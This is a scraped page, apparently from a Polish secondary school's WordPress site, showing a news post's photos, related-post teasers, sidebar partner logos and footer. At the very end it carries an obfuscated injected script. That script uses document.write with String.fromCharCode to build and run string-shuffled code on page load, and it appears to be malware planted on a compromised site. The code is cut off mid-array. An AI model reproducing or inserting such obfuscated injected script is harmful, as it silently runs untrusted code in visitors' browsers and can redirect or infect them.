data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220408_153307-1024x768.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220408_153307-300x225.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220408_153307-768x576.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220408_153307-1536x1152.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220408_153307-2048x1536.jpg 2048w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Możesz również polubić</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Poprzednie powiązane artykuły" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Następne powiązane artykuły" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-7484_related_posts" class="col-6 grid-item czr-related-post post-7484 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/najlepsi-z-najlepszych/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2023/10/1000012861-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/10/1000012861-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2023/10/1000012861-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2023/10/1000012861-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/najlepsi-z-najlepszych/" title="Bezpośredni odnośnik do:&nbsp;Najlepsi z najlepszych" rel="bookmark"><time class="entry-date published updated" datetime="10 października 2023">10 października 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/najlepsi-z-najlepszych/" rel="bookmark">Najlepsi z najlepszych</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>3 października 2023 r. najlepsi uczniowie szkół ponadpodstawowych w powiecie legionowskim otrzymali Stypendia Starosty Powiatu Legionowskiego. Na uroczystość zaproszono Stypendystów, ich rodziców, [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-9510_related_posts" class="col-6 grid-item czr-related-post post-9510 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/konkurs-historyczny-legiony-a-niepodleglosc-polski-w-latach-1914-1918-rola-jozefa-pilsudskiego-3/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2024/10/Jozef_Pilsudski_1-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2024/10/Jozef_Pilsudski_1-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2024/10/Jozef_Pilsudski_1-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2024/10/Jozef_Pilsudski_1.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/konkurs-historyczny-legiony-a-niepodleglosc-polski-w-latach-1914-1918-rola-jozefa-pilsudskiego-3/" title="Bezpośredni odnośnik do:&nbsp;Konkurs Historyczny ,,Legiony a niepodległość Polski w latach 1914-1918. Rola Józefa Piłsudskiego”" rel="bookmark"><time class="entry-date published updated" datetime="15 października 2024">15 października 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/konkurs-historyczny-legiony-a-niepodleglosc-polski-w-latach-1914-1918-rola-jozefa-pilsudskiego-3/" rel="bookmark">Konkurs Historyczny ,,Legiony a niepodległość Polski w latach 1914-1918. Rola Józefa Piłsudskiego”</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Dyrektor PZSP w Legionowie oraz Organizatorzy Ogólnopowiatowego Konkursu Historycznego ,,Legiony a niepodległość Polski w latach 1914-1918. Rola Józefa Piłsudskiego” zapraszają szkoły ponadpodstawowe [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-6619_related_posts" class="col-6 grid-item czr-related-post post-6619 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/wizyta-uczniow-klas-osmych-sp-3/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2023/03/20230320_134406-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/03/20230320_134406-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2023/03/20230320_134406-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2023/03/20230320_134406-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/wizyta-uczniow-klas-osmych-sp-3/" title="Bezpośredni odnośnik do:&nbsp;Wizyta uczniów klas ósmych &#8211; SP 3" rel="bookmark"><time class="entry-date published updated" datetime="21 marca 2023">21 marca 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/wizyta-uczniow-klas-osmych-sp-3/" rel="bookmark">Wizyta uczniów klas ósmych &#8211; SP 3</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>20 marca br. uczniowie klas ósmych ze Szkoły Podstawowej nr 3 im. Janusza Kusocińskiego w Legionowie odwiedzili naszą szkołę. W czasie spotkania [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-195_related_posts" class="col-6 grid-item czr-related-post post-195 post type-post status-publish format-standard category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/rozpoczecie-roku-szkolnego-w-pzsp-w-legionowie/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2018/09/received_275082059978812-510x510.jpeg"  class="attachment-tc-sq-thumb tc-thumb-type-attachment czr-img no-lazy" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2018/09/received_275082059978812-510x510.jpeg 510w, https://pzsplegionowo.pl/wp-content/uploads/2018/09/received_275082059978812-150x150.jpeg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2018/09/received_275082059978812.jpeg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/rozpoczecie-roku-szkolnego-w-pzsp-w-legionowie/" title="Bezpośredni odnośnik do:&nbsp;Rozpoczęcie roku szkolnego w PZSP w Legionowie" rel="bookmark"><time class="entry-date published updated" datetime="10 września 2018">10 września 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/rozpoczecie-roku-szkolnego-w-pzsp-w-legionowie/" rel="bookmark">Rozpoczęcie roku szkolnego w PZSP w Legionowie</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Inauguracja roku szkolnego 2018/2019 w Powiatowym Zespole Szkół Ponadgimnazjalnych w Legionowie odbyła się po raz pierwszy na naszym nowym boisku szkolnym. Po [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="block-12" class="widget widget_block"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v22.0"></script><div class="fb-page" data-href="https://www.facebook.com/PZSPLegionowoo" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/PZSPLegionowoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PZSPLegionowoo">PZSP Legionowo</a></blockquote></div></aside><aside id="block-13" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://pzsplegionowo.pl/program-mikrotik-academy/"><img loading="lazy" decoding="async" width="938" height="330" src="http://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png" alt="" class="wp-image-7680" srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png 938w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-300x106.png 300w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-768x270.png 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></a></figure>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://portal.librus.pl" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2018/09/logoLibrusTop.png"/></a>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://education.microsoft.com/pl-pl/resource/c004378f" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/szkolawchmurze_microsoft_logotype-1.png"/></a>
</div></aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://wsiiz.pl/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="487" height="367" src="http://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png" alt="" class="wp-image-3975" srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png 487w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418-300x226.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></figure>
</div></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="389" src="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg" alt="" class="wp-image-12258" srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-300x114.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-768x292.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1536x583.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-2048x778.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vistulahospitality.edu.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/image001.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://www.schrack.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/Schrack-Technik_RGB-300.jpg" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.nask.pl/pl/dzialalnosc/cyfryzacja-polski/ose-ogolnopolska-siec-e/3311,Ogolnopolska-Siec-Edukacyjna.html" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057550573.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057731660.jpg" alt="" class="wp-image-3975"/></figure>
</div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Nawigacja wpisu</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Poprzedni wpis</span>
        <span class="nav-previous nav-dir"><a href="https://pzsplegionowo.pl/turniej-tenisa-stolowego-o-puchar-dyrektora-powiatowego-zespolu-szkol-ponadpodstawowych-w-legionowie/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">TURNIEJ TENISA STOŁOWEGO O PUCHAR DYREKTORA POWIATOWEGO ZESPOŁU SZKÓŁ PONADPODSTAWOWYCH W LEGIONOWIE</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://pzsplegionowo.pl/" title="Powrót do listy postów">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Powrót do listy postów</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Następny post</span>
        <span class="nav-next nav-dir"><a href="https://pzsplegionowo.pl/sukces-naszych-reprezentantow-w-tenisie-stolowym/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Sukces naszych reprezentantów w tenisie stołowym</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://pzsplegionowo.pl" title="PZSP Legionowo">PZSP Legionowo</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Zapisz się na RSS" aria-label="Zapisz się na RSS" href="http://pzsp-siwinski.nano.pl/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/PZSPLegionowoFotoblog"  target="_blank" ><i class="fab fa-facebook"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-usb"  title="BIP" aria-label="BIP" href="http://bippzspleg.powiat-legionowski.pl/"  target="_blank" ><i class="fab fa-usb"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-leanpub"  title="Polityka prywatności" aria-label="Polityka prywatności" href="http://pzsplegionowo.pl/polityka-prywatnosci/"  target="_blank" ><i class="fab fa-leanpub"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,